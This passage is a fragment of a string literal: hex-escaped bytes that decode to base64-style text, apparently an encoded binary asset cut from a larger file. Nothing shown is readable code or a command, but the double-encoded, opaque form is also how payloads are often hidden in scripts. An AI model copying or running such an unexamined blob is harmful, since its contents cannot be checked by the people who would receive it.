5\x76\x6d\x67\x63\x4a\x44\x67\x63\x53\x4e\x69\x51\x53\x67\x4a\x73\x62\x67\x4f\x49\x39\x33\x2b\x4c\x72\x4a\x73\x33\x72\x4a\x32\x6c\x4f\x4a\x37\x4c\x4e\x66\x37\x4a\x31\x6e\x2b\x70\x31\x43\x52\x73\x53\x43\x59\x4f\x65\x48\x59\x4d\x73\x64\x46\x67\x73\x47\x69\x34\x30\x47\x68\x73\x74\x4e\x68\x74\x75\x73\x74\x78\x75\x57\x75\x36\x30\x57\x71\x44\x37\x57\x36\x42\x53\x39\x71\x52\x53\x4f\x30\x31\x32\x4f\x39\x5a\x68\x74\x39\x61\x7a\x7a\x6e\x32\x7a\x4b\x58\x74\x53\x4b\x65\x4d\x2b\x33\x65\x4d\x76\x63\x56\x34\x76\x68\x4a\x63\x54\x68\x46\x50\x31\x70\x6c\x50\x52\x61\x4c\x6e\x52\x41\x41\x41\x41\x41\x4f\x30\x73\x77\x65\x30\x67\x59\x45\x41\x67\x2f\x42\x2f\x6a\x2f\x4c\x48\x49\x65\x62\x46\x62\x37\x62\x5a\x62\x61\x72\x37\x55\x61\x73\x74\x47\x6a\x63\x75\x2b\x32\x57\x65\x2b\x4f\x55\x74\x79\x4f\x55\x72\x65\x6c\x45\x70\x4d\x31\x4a\x68\x4d\x57\x4f\x69\x77\x57\x4d\x39\x4b\x68\x63\x2f\x51\x61\x37\x76\x51\x37\x79\x72\x46\x37\x36\x72\x6c\x54\x36\x72\x37\x46\x75\x33\x37\x51\x38\x57\x47\x51\x30\x33\x58\x6d\x6b\x30\x7a\x56\x57\x59\x7a\x68\x5a\x51\x52\x68\x55\x58\x50\x69\x6b\x58\x35\x45\x4f\x6e\x35\x41\x67\x59\x45\x41\x6e\x2b\x42\x2f\x6e\x39\x51\x38\x4b\x42\x51\x50\x45\x52\x34\x50\x4a\x2b\x36\x4a\x5a\x2b\x6f\x34\x30\x75\x6f\x55\x66\x4f\x69\x55\x61\x50\x2b\x58\x61\x4e\x41\x77\x49\x42\x41\x6a\x34\x6f\x46\x6a\x35\x4b\x74\x50\x35\x4b\x64\x76\x43\x47\x64\x4f\x45\x68\x77\x4f\x50\x55\x45\x38\x66\x57\x38\x33\x32\x4f\x38\x74\x73\x46\x33\x74\x74\x70\x31\x72\x39\x6f\x68\x59\x30\x49\x68\x45\x44\x41\x67\x45\x50\x38\x61\x35\x66\x2f\x7a\x44\x76\x33\x7a\x30\x6d\x32\x2f\x30\x73\x31\x4d\x67\x63\x30\x4d\x46\x42\x67\x4d\x45\x7a\x55\x6d\x45\x2b\x77\x76\x77\x2b\x78\x66\x34\x62\x35\x66\x6c\x36\x49\x31\x6c\x30\x54\x4d\x69\x45\x51\x58\x4f\x53\x34\x58\x78\x46\x65\x54\x78\x4b\x66\x79\x56\x61\x64\x2b\x67\x76\x78\x2b\x50\x55\x64\x36\x50\x57\x53\x73\x79\x47\x52\x64\x35\x37\x70\x64\x47\x53\x73\x79\x47\x58\x4f\x56\x35\x6e\x4e\x67\x6f\x4d\x42\x67\x67\x5a\x67\x5a\x67\x55\x2f\x52\x6e\x6b\x2f\x63\x66\x36\x50\x63\x49\x6d\x5a\x45\x49\x69\x70\x2b\x56\x43\x71\x51\x71\x7a\x75\x51\x69\x49\x4d\x4c\x69\x45\x62\x4b\x6a\x45\x62\x75\x4b\x63\x66\x75\x75\x4e\x4e\x72\x75\x42\x51\x38\x4b\x42\x54\x65\x65\x61\x66\x65\x58\x75\x4b\x38\x58\x67\x73\x64\x46\x67\x76\x62\x64\x71\x33\x62\x34\x44\x76\x62\x34\x44\x4a\x57\x5a\x44\x49\x36\x54\x6e\x51\x36\x43\x68\x34\x55\x43\x6b\x6e\x62\x6b\x6b\x6b\x47\x43\x67\x77\x47\x4a\x47\x78\x49\x4a\x46\x7a\x6b\x75\x46\x7a\x43\x58\x5a\x2f\x43\x30\x32\x36\x39\x30\x36\x7a\x76\x51\x36\x78\x69\x70\x73\x52\x69\x6b\x61\x67\x35\x6b\x5a\x57\x6b\x4d\x5a\x58\x6b\x4e\x39\x50\x6b\x65\x59\x76\x79\x65\x65\x63\x79\x31\x65\x66\x49\x51\x34\x76\x49\x4e\x31\x6c\x75\x4e\x32\x32\x33\x32\x6d\x32\x4e\x6a\x41\x47\x4e\x31\x57\x53\x78\x31\x55\x37\x53\x6e\x45\x36\x70\x34\x45\x6d\x70\x62\x4c\x54\x59\x62\x46\x62\x36\x72\x46\x62\x30\x42\x2f\x50\x30\x36\x69\x58\x50\x36\x6d\x57\x76\x79\x6d\x56\x36\x6a\x76\x52\x36\x72\x75\x6c\x48\x72\x67\x67\x59\x45\x41\x69\x36\x31\x57\x2b\x36\x65\x49\x6a\x77\x65\x43\x56\x76\x53\x69\x55\x75\x63\x6c\x77\x75\x48\x43\x51\x34\x48\x4b\x62\x78\x56\x36\x61\x30\x78\x33\x4f\x30\x78\x6c\x47\x58\x78\x75\x67\x6a\x79\x2b\x6a\x64\x66\x4b\x48\x64\x64\x4a\x7a\x6f\x64\x42\x38\x68\x50\x68\x39\x4c\x33\x5a\x5a\x4c\x76\x64\x78\x68\x76\x59\x75\x47\x44\x59\x75\x4b\x68\x51\x2b\x4b\x63\x4a\x44\x67\x63\x44\x35\x43\x66\x44\x36\x31\x78\x48\x47\x31\x5a\x71\x72\x4d\x5a\x6b\x6a\x59\x6b\x45\x67\x44\x42\x51\x59\x44\x39\x67\x48\x33\x39\x67\x34\x53\x48\x41\x35\x68\x6f\x38\x4a\x68\x4e\x56\x39\x71\x4e\x56\x66\x35\x72\x6c\x65\x35\x30\x47\x6d\x35\x68\x70\x45\x58\x68\x73\x46\x59\x6d\x63\x45\x64\x4a\x7a\x6f\x64\x6e\x72\x6b\x6e\x6e\x75\x45\x34\x32\x65\x48\x34\x45\x2b\x76\x34\x6d\x4c\x4d\x72\x6d\x42\x45\x7a\x49\x68\x46\x70\x75\x39\x4a\x70\x32\x58\x43\x70\x32\x59\x36\x4a\x42\x34\x36\x55\x70\x7a\x4f\x55\x6d\x37\x59\x74\x6d\x78\x34\x69\x50\x42\x36\x48\x6b\x68\x57\x48\x36\x53\x44\x4a\x36\x63\x35\x4a\x68\x38\x35\x56\x2f\x36\x70\x56\x4b\x48\x68\x51\x4b\x4e\x39\x36\x70\x64\x2b\x4d\x6a\x77\x4f\x4d\x6f\x66\x68\x5a\x6f\x59\x6d\x41\x43\x59\x6b\x4e\x46\x78\x6f\x4e\x76\x39\x70\x6c\x76\x2b\x59\x78\x31\x2b\x5a\x43\x78\x6f\x52\x43\x61\x4c\x6a\x51\x61\x45\x48\x44\x67\x6b\x47\x5a\x73\x43\x6d\x5a\x4c\x58\x64\x61\x4c\x51\x38\x52\x48\x67\x2b\x77\x79\x33\x75\x77\x56\x50\x79\x6f\x56\x4c\x76\x57\x62\x62\x73\x57\x4f\x69\x77\x57\x59\x32\x4f\x6c\x78\x6e\x78\x38\x68\x50\x68\x33\x64\x35\x6e\x75\x65\x33\x75\x4e\x39\x76\x4c\x79\x44\x66\x39\x72\x61\x37\x33\x57\x62\x32\x2b\x78\x33\x73\x58\x46\x56\x4a\x45\x77\x4d\x46\x42\x67\x41\x51\x45\x44\x41\x6d\x64\x6e\x71\x63\x34\x72\x4b\x33\x31\x57\x2f\x76\x34\x5a\x35\x39\x66\x58\x59\x72\x57\x72\x71\x2b\x5a\x4e\x64\x6e\x61\x61\x37\x4d\x72\x4b\x52\x59\x2b\x43\x67\x70\x30\x66\x79\x63\x6c\x41\x69\x58\x31\x39\x68\x2f\x72\x36\x2b\x68\x58\x76\x57\x56\x6e\x72\x73\x6b\x64\x48\x79\x59\x37\x77\x38\x41\x76\x37\x72\x61\x33\x73\x51\x64\x54\x55\x5a\x37\x4f\x69\x6f\x76\x31\x66\x72\x36\x2f\x71\x52\x5a\x79\x63\x76\x79\x4f\x6b\x70\x50\x64\x54\x63\x6e\x4b\x57\x35\x4d\x44\x41\x57\x35\x75\x33\x74\x38\x4a\x31\x2f\x66\x30\x63\x34\x5a\x4f\x54\x72\x6a\x30\x6d\x4a\x6d\x70\x4d\x4e\x6a\x5a\x61\x62\x44\x38\x2f\x51\x58\x37\x33\x39\x77\x4c\x31\x7a\x4d\x78\x50\x67\x7a\x51\x30\x58\x47\x69\x6c\x70\x66\x52\x52\x35\x65\x55\x30\x30\x66\x48\x78\x43\x50\x6c\x78\x63\x5a\x50\x69\x32\x4e\x68\x7a\x71\x7a\x45\x78\x55\x32\x49\x56\x46\x54\x38\x71\x42\x41\x51\x4d\x43\x4d\x66\x48\x55\x70\x55\x6a\x49\x32\x56\x47\x77\x38\x4e\x65\x6e\x52\x67\x59\x4b\x44\x43\x57\x6c\x71\x45\x33\x42\x51\x55\x50\x43\x70\x71\x61\x74\x53\x38\x48\x42\x77\x6b\x4f\x45\x68\x49\x32\x4a\x49\x43\x41\x6d\x78\x76\x69\x34\x6a\x33\x66\x36\x2b\x73\x6d\x7a\x53\x63\x6e\x61\x55\x36\x79\x73\x73\x31\x2f\x64\x58\x57\x66\x36\x67\x6b\x4a\x47\x78\x4b\x44\x67\x35\x34\x64\x4c\x43\x78\x30\x57\x42\x6f\x61\x4c\x6a\x51\x62\x47\x79\x30\x32\x62\x6d\x36\x79\x33\x46\x70\x61\x37\x72\x53\x67\x6f\x50\x74\x62\x55\x6c\x4c\x32\x70\x44\x73\x37\x54\x58\x62\x57\x31\x6d\x47\x33\x73\x37\x50\x4f\x66\x53\x6b\x70\x65\x31\x4c\x6a\x34\x7a\x37\x64\x4c\x79\x39\x78\x58\x6f\x53\x45\x6c\x78\x4e\x54\x55\x2f\x57\x6d\x30\x64\x46\x6f\x75\x51\x41\x41\x41\x41\x44\x74\x37\x53\x7a\x42\x49\x43\x42\x67\x51\x50\x7a\x38\x48\x2b\x4f\x78\x73\x63\x68\x35\x57\x31\x76\x74\x74\x6d\x70\x71\x76\x74\x54\x4c\x79\x30\x61\x4e\x76\x72\x37\x5a\x5a\x7a\x6b\x35\x53\x33\x4a\x4b\x53\x74\x36\x55\x54\x45\x7a\x55\x6d\x46\x68\x59\x36\x4c\x44\x50\x7a\x30\x71\x46\x30\x4e\x42\x72\x75\x2b\x2f\x76\x4b\x73\x57\x71\x71\x75\x56\x50\x2b\x2f\x73\x57\x37\x55\x4e\x44\x78\x59\x5a\x4e\x54\x64\x65\x61\x4d\x7a\x4e\x56\x5a\x6f\x57\x46\x6c\x42\x46\x46\x52\x63\x2b\x4b\x2b\x66\x6b\x51\x36\x51\x49\x43\x42\x67\x52\x2f\x66\x34\x48\x2b\x55\x46\x44\x77\x6f\x44\x77\x38\x52\x48\x69\x66\x6e\x37\x6f\x6c\x71\x4b\x6a\x6a\x53\x31\x46\x52\x38\x36\x4b\x6a\x6f\x2f\x35\x64\x51\x45\x44\x41\x67\x49\x2b\x50\x69\x67\x57\x53\x6b\x71\x30\x2f\x6e\x5a\x32\x38\x49\x54\x67\x34\x53\x48\x44\x31\x39\x51\x54\x78\x76\x4c\x7a\x66\x59\x37\x61\x32\x77\x58\x66\x61\x32\x6e\x57\x76\x49\x53\x46\x6a\x51\x68\x41\x51\x4d\x43\x44\x2f\x2f\x78\x72\x6c\x38\x2f\x4d\x4f\x2f\x64\x4c\x53\x62\x62\x2f\x4e\x7a\x55\x79\x42\x44\x41\x77\x55\x47\x42\x4d\x54\x4e\x53\x62\x73\x37\x43\x2f\x44\x58\x31\x2f\x68\x76\x70\x65\x58\x6f\x6a\x56\x45\x52\x4d\x79\x49\x46\x78\x63\x35\x4c\x73\x54\x45\x56\x35\x4f\x6e\x70\x2f\x4a\x56\x66\x6e\x36\x43\x2f\x44\x30\x39\x52\x33\x70\x6b\x5a\x4b\x7a\x49\x58\x56\x33\x6e\x75\x68\x6b\x5a\x4b\x7a\x4a\x7a\x63\x35\x58\x6d\x59\x47\x43\x67\x77\x49\x47\x42\x6d\x42\x6c\x50\x54\x39\x47\x65\x33\x4e\x78\x2f\x6f\x79\x49\x69\x5a\x6b\x51\x71\x4b\x6e\x35\x55\x6b\x4a\x43\x72\x4f\x34\x69\x49\x67\x77\x74\x47\x52\x73\x71\x4d\x37\x75\x34\x70\x78\x37\x69\x34\x30\x32\x73\x55\x46\x44\x77\x6f\x33\x74\x35\x35\x70\x31\x35\x65\x34\x72\x77\x4c\x43\x78\x30\x57\x32\x39\x74\x32\x72\x65\x44\x67\x4f\x39\x73\x79\x4d\x6c\x5a\x6b\x4f\x6a\x70\x4f\x64\x41\x6f\x4b\x48\x68\x52\x4a\x53\x64\x75\x53\x42\x67\x59\x4b\x44\x43\x51\x6b\x62\x45\x68\x63\x58\x4f\x53\x34\x77\x73\x4a\x64\x6e\x39\x50\x54\x62\x72\x32\x73\x72\x4f\x39\x44\x59\x6d\x4b\x6d\x78\x4a\x47\x52\x71\x44\x6d\x56\x6c\x61\x51\x78\x35\x4f\x51\x33\x30\x33\x6c\x35\x69\x2f\x4c\x6e\x35\x7a\x4c\x56\x79\x4d\x68\x44\x69\x7a\x63\x33\x57\x57\x35\x74\x62\x62\x66\x61\x6a\x59\x32\x4d\x41\x64\x58\x56\x5a\x4c\x46\x4f\x54\x74\x4b\x63\x71\x61\x6e\x67\x53\x57\x78\x73\x74\x4e\x68\x57\x56\x76\x71\x73\x39\x50\x51\x48\x38\x2b\x72\x71\x4a\x63\x39\x6c\x5a\x61\x2f\x4b\x65\x6e\x71\x4f\x39\x4b\x36\x75\x36\x55\x63\x49\x43\x42\x67\x51\x75\x72\x72\x56\x62\x33\x68\x34\x69\x50\x41\x6c\x4a\x57\x39\x4b\x4c\x69\x35\x79\x58\x42\x77\x63\x4a\x44\x69\x6d\x70\x76\x46\x58\x74\x4c\x54\x48\x63\x38\x62\x47\x55\x5a\x66\x6f\x36\x43\x50\x4c\x33\x64\x31\x38\x6f\x58\x52\x30\x6e\x4f\x67\x66\x48\x79\x45\x2b\x53\x30\x76\x64\x6c\x72\x32\x39\x33\x47\x47\x4c\x69\x34\x59\x4e\x69\x6f\x71\x46\x44\x33\x42\x77\x6b\x4f\x41\x2b\x50\x6b\x4a\x38\x74\x62\x58\x45\x63\x57\x5a\x6d\x71\x73\x78\x49\x53\x4e\x69\x51\x41\x77\x4d\x46\x42\x76\x62\x32\x41\x66\x63\x4f\x44\x68\x49\x63\x59\x57\x47\x6a\x77\x6a\x55\x31\x58\x32\x70\x58\x56\x2f\x6d\x75\x75\x62\x6e\x51\x61\x59\x61\x47\x6b\x52\x66\x42\x77\x56\x69\x5a\x48\x52\x30\x6e\x4f\x70\x36\x65\x75\x53\x66\x68\x34\x54\x6a\x5a\x2b\x50\x67\x54\x36\x35\x69\x59\x73\x79\x73\x52\x45\x54\x4d\x69\x61\x57\x6d\x37\x30\x74\x6e\x5a\x63\x4b\x6d\x4f\x6a\x6f\x6b\x48\x6c\x4a\x53\x6e\x4d\x35\x75\x62\x74\x69\x30\x65\x48\x69\x49\x38\x68\x34\x65\x53\x46\x65\x6e\x70\x49\x4d\x6e\x4f\x7a\x6b\x6d\x48\x56\x56\x58\x2f\x71\x69\x67\x6f\x65\x46\x44\x66\x33\x33\x71\x6c\x6a\x49\x79\x50\x41\x36\x47\x68\x2b\x46\x6d\x4a\x69\x59\x41\x4a\x44\x51\x30\x58\x47\x72\x2b\x2f\x32\x6d\x58\x6d\x35\x6a\x48\x58\x51\x6b\x4c\x47\x68\x47\x68\x6f\x75\x4e\x42\x42\x51\x63\x4f\x43\x6d\x5a\x6d\x77\x4b\x53\x30\x74\x64\x31\x6f\x50\x44\x78\x45\x65\x73\x4c\x44\x4c\x65\x31\x52\x55\x2f\x4b\x69\x37\x75\x39\x5a\x74\x46\x68\x59\x36\x4c\x41\x4d\x41\x41\x41\x41\x43\x41\x41\x41\x41\x41\x51\x41\x41\x41\x41\x49\x41\x41\x41\x41\x43\x41\x41\x41\x41\x41\x51\x42\x42\x73\x43\x67\x4c\x46\x51\x4d\x41\x41\x41\x41\x42\x41\x41\x41\x41\x41\x51\x41\x41\x41\x41\x45\x41\x41\x41\x41\x42\x41\x41\x41\x41\x41\x51\x42\x42\x30\x43\x67\x4c\x46\x51\x45\x41\x41\x41\x41\x44\x41\x41\x41\x41\x41\x77\x41\x41\x41\x41\x4d\x41\x41\x41\x41\x44\x41\x41\x41\x41\x41\x77\x42\x42\x39\x43\x67\x4c\x48\x77\x45\x41\x41\x41\x41\x43\x41\x41\x41\x41\x41\x77\x41\x41\x41\x50\x2f\x2f\x2f\x77\x44\x2f\x2f\x2f\x38\x41\x2f\x2f\x2f\x2f\x41\x50\x2f\x2f\x2f\x77\x44\x2f\x2f\x2f\x38\x41\x51\x61\x41\x70\x43\x35\x41\x55\x36\x35\x69\x6a\x51\x53\x77\x67\x30\x2b\x75\x53\x7a\x62\x35\x37\x6e\x4c\x4a\x46\x77\x52\x79\x54\x55\x5a\x46\x67\x31\x4d\x66\x36\x4a\x67\x43\x43\x31\x6e\x35\x51\x69\x67\x4f\x6b\x49\x35\x34\x6d\x64\x79\x61\x35\x52\x65\x44\x37\x47\x6b\x6a\x55\x47\x70\x52\x33\x7a\x62\x57\x72\x4a\x67\x4a\x72\x46\x33\x70\x57\x38\x43\x52\x43\x44\x2f\x38\x76\x71\x48\x47\x6a\x6c\x6f\x6c\x2f\x4c\x6b\x31\x31\x48\x52\x52\x4a\x43\x50\x64\x39\x34\x6d\x49\x6e\x64\x70\x58\x33\x64\x69\x53\x50\x6c\x49\x66\x56\x74\x6c\x64\x48\x67\x43\x6c\x73\x58\x46\x34\x6e\x4c\x61\x79\x4f\x44\x57\x78\x52\x68\x46\x44\x47\x56\x77\x56\x36\x44\x33\x76\x6b\x30\x32\x64\x77\x4a\x42\x4c\x71\x69\x65\x4f\x72\x45\x39\x4d\x63\x31\x32\x6c\x79\x31\x64\x36\x69\x33\x78\x58\x34\x5a\x33\x75\x45\x46\x51\x71\x33\x49\x78\x56\x58\x67\x61\x76\x57\x6b\x45\x31\x61\x68\x2f\x5a\x4f\x6e\x30\x2f\x46\x77\x39\x45\x72\x51\x4f\x71\x59\x4f\x75\x42\x63\x52\x66\x71\x63\x41\x38\x58\x53\x6d\x57\x61\x79\x6d\x5a\x70\x6d\x41\x70\x61\x30\x38\x72\x74\x54\x69\x72\x56\x57\x46\x42\x71\x49\x32\x36\x49\x78\x41\x36\x4e\x61\x58\x4a\x6f\x5a\x44\x74\x74\x41\x50\x37\x49\x4b\x68\x38\x46\x45\x45\x42\x77\x46\x47\x59\x43\x45\x6e\x70\x55\x64\x62\x7a\x50\x72\x72\x56\x37\x6e\x7a\x64\x77\x51\x75\x68\x4f\x53\x41\x72\x39\x72\x51\x64\x78\x34\x5a\x52\x58\x33\x75\x79\x66\x51\x43\x69\x79\x42\x4f\x54\x65\x71\x65\x46\x41\x2f\x47\x72\x2f\x53\x51\x51\x43\x52\x30\x30\x49\x74\x57\x67\x33\x32\x7a\x48\x36\x51\x33\x57\x4b\x66\x6e\x4a\x4c\x41\x6c\x38\x34\x59\x58\x4b\x63\x4c\x78\x79\x74\x45\x72\x4e\x48\x66\x5a\x64\x5a\x6a\x78\x76\x77\x6a\x6c\x32\x35\x73\x41\x35\x37\x67\x75\x42\x6f\x68\x42\x55\x56\x2b\x52\x47\x7a\x73\x71\x4f\x37\x78\x41\x37\x74\x64\x6a\x6d\x48\x36\x2f\x5a\x61\x58\x73\x70\x53\x44\x67\x5a\x64\x4b\x6a\x6f\x55\x33\x32\x77\x4d\x77\x4c\x79\x70\x6e\x6a\x53\x33\x37\x6e\x32\x71\x56\x69\x76\x35\x7a\x67\x66\x69\x34\x61\x57\x79\x4b\x78\x33\x4a\x47\x77\x48\x39\x43\x46\x4d\x58\x30\x46\x59\x2b\x39\x78\x31\x37\x45\x64\x55\x52\x76\x70\x34\x38\x52\x75\x34\x42\x53\x33\x6e\x57\x33\x72\x75\x53\x49\x76\x49\x4b\x34\x41\x42\x36\x59\x70\x71\x50\x30\x6a\x76\x53\x50\x4d\x36\x6d\x6a\x59\x78\x57\x71\x58\x31\x59\x6b\x31\x62\x66\x35\x69\x62\x62\x78\x37\x53\x42\x38\x57\x75\x44\x39\x4e\x73\x72\x70\x57\x67\x5a\x43\x4c\x44\x62\x4f\x4b\x54\x56\x44\x54\x76\x36\x59\x50\x56\x4d\x36\x2b\x58\x52\x7a\x6d\x6b\x75\x6e\x30\x50\x55\x66\x57\x57\x39\x4f\x67\x59\x59\x4f\x6e\x61\x32\x42\x72\x39\x68\x61\x6e\x36\x63\x46\x42\x6d\x66\x75\x4e\x47\x4a\x71\x69\x77\x73\x6f\x76\x6d\x36\x35\x46\x79\x64\x48\x64\x41\x63\x6d\x78\x6f\x41\x51\x50\x2b\x43\x67\x66\x6d\x2f\x47\x66\x6b\x68\x37\x44\x56\x55\x4b\x70\x55\x72\x34\x70\x4d\x43\x52\x34\x2b\x65\x66\x6c\x34\x37\x78\x6e\x6f\x5a\x32\x63\x6f\x46\x51\x59\x49\x33\x55\x66\x70\x35\x61\x51\x66\x50\x6c\x73\x47\x4c\x38\x6e\x78\x2f\x73\x51\x46\x51\x67\x65\x75\x50\x6b\x47\x67\x44\x4f\x39\x4d\x6d\x45\x54\x39\x65\x55\x39\x5a\x33\x36\x6c\x64\x68\x56\x4c\x6e\x34\x52\x4a\x4d\x4e\x55\x70\x56\x76\x66\x63\x69\x69\x39\x2f\x6d\x34\x6f\x65\x50\x56\x2f\x34\x67\x2b\x6c\x78\x4c\x49\x46\x69\x58\x7a\x76\x37\x6b\x6e\x54\x4c\x6b\x52\x2b\x6b\x34\x58\x72\x4b\x46\x6c\x2f\x63\x46\x39\x70\x4e\x37\x4d\x6b\x4d\x55\x70\x65\x68\x69\x6a\x78\x48\x64\x62\x6b\x5a\x63\x63\x62\x64\x77\x52\x52\x75\x53\x44\x6e\x64\x50\x35\x44\x36\x43\x50\x55\x68\x34\x70\x39\x4b\x65\x69\x6a\x6b\x6e\x61\x55\x38\x74\x33\x4c\x65\x67\x6d\x62\x4d\x4e\x6e\x42\x48\x52\x73\x77\x2b\x31\x76\x63\x47\x2b\x44\x61\x4a\x45\x6c\x50\x38\x70\x79\x43\x76\x36\x54\x6e\x75\x6a\x47\x30\x63\x4c\x2f\x2f\x44\x54\x4a\x45\x42\x64\x37\x34\x76\x45\x67\x37\x72\x76\x77\x79\x55\x37\x76\x54\x4f\x55\x57\x66\x77\x38\x48\x67\x4b\x59\x75\x67\x35\x63\x6b\x46\x2f\x66\x65\x75\x43\x51\x2b\x55\x63\x44\x51\x53\x51\x70\x44\x78\x4e\x4b\x4a\x78\x74\x77\x48\x6a\x52\x4f\x32\x56\x36\x54\x75\x4f\x4e\x6b\x38\x76\x6d\x45\x71\x49\x51\x42\x31\x6a\x6f\x47\x7a\x32\x46\x55\x66\x42\x52\x45\x75\x48\x55\x71\x2f\x2f\x66\x72\x74\x4b\x38\x65\x49\x4b\x78\x6a\x42\x47\x63\x4c\x62\x46\x7a\x47\x36\x4d\x35\x71\x54\x56\x70\x46\x61\x39\x54\x38\x6f\x41\x32\x70\x32\x45\x53\x38\x67\x2b\x47\x4b\x35\x7a\x56\x38\x35\x46\x4d\x47\x54\x52\x72\x65\x69\x6d\x7a\x6d\x67\x55\x58\x43\x56\x6e\x6f\x39\x71\x4d\x38\x73\x73\x4f\x34\x52\x59\x7a\x36\x51\x5a\x59\x6d\x70\x53\x5a\x6d\x68\x39\x67\x73\x69\x44\x43\x62\x34\x52\x37\x30\x63\x36\x73\x66\x36\x44\x52\x68\x52\x67\x79\x57\x56\x75\x68\x6a\x64\x30\x5a\x30\x31\x43\x61\x48\x4d\x43\x71\x70\x62\x52\x47\x6e\x7a\x31\x6a\x5a\x2b\x51\x45\x61\x37\x72\x32\x79\x68\x6d\x72\x43\x31\x62\x75\x66\x68\x2b\x78\x65\x65\x71\x70\x4b\x43\x46\x30\x36\x62\x33\x33\x4e\x54\x73\x32\x55\x65\x34\x64\x56\x36\x78\x61\x64\x56\x44\x54\x64\x6a\x70\x47\x77\x76\x36\x6a\x66\x58\x41\x42\x39\x7a\x58\x42\x72\x35\x69\x6b\x32\x45\x4a\x34\x37\x65\x77\x67\x6e\x6d\x74\x6e\x65\x55\x47\x44\x59\x78\x58\x71\x4f\x74\x75\x6f\x2b\x73\x4d\x37\x54\x54\x4b\x44\x4c\x49\x4f\x6e\x51\x44\x73\x66\x48\x43\x64\x48\x38\x31\x6c\x41\x38\x44\x53\x33\x4c\x58\x61\x61\x35\x7a\x35\x4f\x62\x4e\x49\x68\x54\x2f\x32\x34\x2f\x59\x30\x35\x33\x46\x64\x5a\x37\x34\x32\x62\x44\x45\x6b\x72\x53\x65\x76\x61\x57\x36\x4c\x58\x53\x57\x6a\x7a\x63\x41\x31\x39\x4f\x36\x37\x51\x65\x6f\x31\x56\x68\x50\x57\x6c\x36\x66\x44\x6b\x2b\x49\x35\x6c\x6f\x4c\x69\x69\x39\x44\x59\x51\x4f\x31\x4d\x4d\x71\x41\x65\x65\x64\x54\x37\x73\x57\x70\x46\x6f\x6c\x4a\x4a\x57\x36\x49\x68\x50\x57\x37\x42\x63\x56\x66\x69\x36\x76\x45\x7a\x6a\x75\x7a\x75\x5a\x38\x34\x65\x55\x65\x33\x58\x61\x39\x4e\x5a\x79\x61\x78\x78\x64\x5a\x4b\x36\x73\x4b\x4e\x77\x30\x73\x32\x31\x73\x4e\x4b\x56\x51\x75\x43\x6a\x62\x63\x66\x68\x68\x34\x76\x49\x51\x6a\x56\x45\x71\x34\x39\x74\x6b\x4d\x31\x6e\x64\x64\x66\x77\x63\x72\x4c\x7a\x78\x51\x38\x34\x2f\x6f\x6d\x65\x37\x30\x54\x77\x43\x36\x45\x4f\x77\x4d\x77\x70\x62\x79\x6f\x67\x70\x6f\x58\x56\x2f\x4e\x42\x6c\x4e\x74\x42\x5a\x54\x58\x4a\x49\x37\x6c\x4d\x4d\x4f\x65\x55\x30\x65\x65\x58\x52\x31\x31\x37\x62\x75\x72\x7a\x2f\x71\x71\x4e\x54\x33\x76\x68\x6f\x35\x49\x56\x7a\x30\x66\x67\x6c\x4d\x49\x79\x64\x52\x4a\x71\x4d\x6b\x55\x37\x6f\x79\x50\x4e\x4a\x45\x6f\x78\x64\x4b\x62\x61\x62\x56\x72\x62\x55\x64\x50\x71\x61\x76\x38\x73\x6b\x49\x67\x31\x6b\x39\x6d\x4a\x46\x72\x50\x46\x5a\x4d\x2b\x48\x79\x68\x63\x6f\x5a\x67\x54\x55\x62\x69\x50\x73\x77\x49\x62\x73\x66\x32\x4c\x35\x67\x7a\x73\x37\x47\x38\x64\x6c\x34\x72\x31\x6d\x61\x6c\x37\x38\x54\x6d\x4b\x67\x62\x30\x74\x75\x69\x2b\x77\x64\x51\x32\x64\x4f\x36\x43\x46\x62\x7a\x76\x49\x57\x50\x39\x77\x55\x34\x4e\x39\x46\x50\x4a\x61\x61\x64\x39\x57\x73\x51\x47\x57\x46\x67\x6d\x66\x73\x45\x55\x46\x67\x62\x67\x2b\x68\x5a\x2b\x6b\x4b\x38\x39\x4b\x47\x4f\x64\x50\x39\x4c\x4a\x38\x75\x4d\x41\x6d\x39\x49\x4d\x58\x36\x72\x4f\x4d\x4c\x66\x55\x44\x44\x42\x30\x4b\x6c\x45\x57\x38\x75\x41\x79\x6d\x41\x33\x72\x4d\x4e\x6a\x6a\x7a\x76\x69\x61\x53\x38\x57\x65\x65\x37\x58\x78\x65\x5a\x4c\x2f\x55\x65\x5a\x75\x42\x49\x5a\x6f\x30\x35\x73\x6a\x54\x56\x66\x6d\x6c\x6d\x63\x78\x7a\x4f\x61\x6d\x38\x78\x63\x4b\x64\x51\x57\x78\x64\x6f\x48\x5a\x45\x7a\x4a\x73\x7a\x6a\x77\x58\x55\x6f\x54\x34\x42\x61\x4a\x69\x39\x43\x76\x4c\x73\x33\x68\x48\x46\x55\x66\x2f\x52\x6c\x53\x43\x49\x35\x4e\x71\x53\x44\x6a\x66\x57\x41\x64\x4f\x58\x6d\x56\x6c\x38\x76\x78\x38\x69\x66\x79\x47\x55\x49\x34\x78\x63\x43\x35\x45\x30\x41\x76\x4b\x68\x76\x42\x41\x43\x61\x49\x77\x65\x45\x64\x4f\x5a\x61\x44\x75\x4f\x64\x48\x33\x4f\x49\x50\x33\x58\x75\x6b\x33\x35\x43\x77\x36\x76\x53\x47\x58\x73\x69\x59\x42\x45\x2f\x68\x76\x6f\x30\x54\x74\x30\x65\x2b\x66\x33\x75\x65\x4c\x6f\x4e\x38\x56\x64\x69\x57\x53\x32\x54\x79\x46\x39\x2f\x59\x53\x33\x45\x4b\x2b\x32\x4b\x66\x73\x66\x4b\x73\x6e\x73\x48\x35\x54\x6a\x58\x33\x61\x71\x6a\x36\x6f\x33\x71\x6f\x6c\x7a\x70\x4f\x39\x41\x6d\x6e\x59\x57\x76\x5a\x44\x2f\x52\x70\x7a\x43\x50\x6e\x41\x58\x2b\x2f\x61\x46\x30\x6f\x5a\x70\x5a\x64\x4e\x5a\x6a\x4e\x4d\x2f\x53\x46\x71\x4e\x62\x53\x59\x4d\x64\x74\x42\x46\x58\x44\x71\x48\x67\x2b\x37\x37\x63\x31\x55\x6d\x35\x72\x51\x59\x36\x46\x52\x6c\x30\x42\x79\x39\x6e\x57\x64\x76\x35\x46\x48\x62\x2b\x49\x42\x41\x41\x41\x41\x41\x41\x41\x41\x41\x49\x4b\x41\x41\x41\x41\x41\x41\x41\x41\x41\x69\x6f\x41\x41\x41\x41\x41\x41\x41\x49\x41\x41\x67\x41\x43\x41\x41\x41\x41\x41\x67\x49\x75\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x51\x41\x41\x67\x41\x41\x41\x41\x41\x43\x42\x67\x41\x43\x41\x41\x41\x41\x4